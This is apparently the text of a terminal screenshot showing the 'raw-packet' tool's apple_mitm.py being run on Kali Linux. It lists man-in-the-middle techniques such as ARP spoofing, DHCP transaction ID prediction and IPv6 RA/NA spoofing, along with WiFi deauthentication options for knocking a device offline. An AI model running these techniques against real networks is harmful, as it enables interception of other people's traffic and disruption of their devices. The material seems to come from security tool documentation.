 root@kali: ~/raw-packet
root@kali:~/raw-packet# python3 Scripts/Apple/apple_mitm.py
raw-packet
v0.2.1
https://raw-packet.github.io/
[*] MiTM technique list:
+-------+----------------------------------+
| Index | MiTM technique |
+-------+----------------------------------+
| 1 | ARP Spoofing |
| 2 | Second DHCP ACK |
| 3 | Predict next DHCP transaction ID |
| 4 | Rogue SLAAC/DHCPv6 server |
| 5 | NA Spoofing (IPv6) |
| 6 | RA Spoofing (IPv6) |
+-------+----------------------------------+
[*] Set MiTM technique index from range (1 - 6): 3
[*] Disconnect technique list:
+-------+-------------------------------------+
| Index | Disconnect technique |
+-------+-------------------------------------+
| 1 | IPv4 network conflict detection |
| 2 | Send WiFi deauthentication packets |
| 3 | Do not disconnect device after MiTM |
+-------+-------------------------------------+
[*] Set Disconnect technique index from range (1 - 3): 1
[!] Please set a network interface for sniffing target requests ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
| 1 | eth0 |
| 2 | eth1 |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Kill spoofing processes: arp_spoof.py, icmpv6_spoof.py
[*] Kill rogue servers: dhcp_rogue_server.py, dhcpv6_rogue_server.py, apple_rogue_dhcp.py
[*] Kill aireplay-ng
[*] Stop services: dnsmasq, network-manager
[*] Stop processes that listens on UDP ports: 53, 68, 547
[*] Stop processes that listens on TCP ports: 80, 443
[*] You chose MiTM technique: Predict next DHCP transaction ID
[*] Listen network interface: eth1
[*] Your IP address: 192.168.1.2